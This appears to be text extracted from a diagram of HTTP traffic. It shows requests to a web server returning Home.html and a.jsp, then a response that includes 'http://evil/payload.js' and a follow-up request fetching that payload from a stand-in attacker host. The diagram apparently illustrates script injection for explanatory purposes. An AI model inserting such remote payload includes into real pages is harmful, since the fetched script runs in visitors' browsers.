 GET / HTTP/1.1
Host: www.web.com
GET / HTTP/1.1
Host: www.web.com
Response
Home.html
Response
Home.html
APACHE
GET /a.jsp HTTP/1.1
Host: www.web.com
GET /a.jsp HTTP/1.1
Host: www.web.com
YouTube
Gmail
chrome
Response
a.jsp
Response
a.Jsp + pasarela.js
include http://evil/payload.js
GET /payload.js HTTP/1.1
Host: evil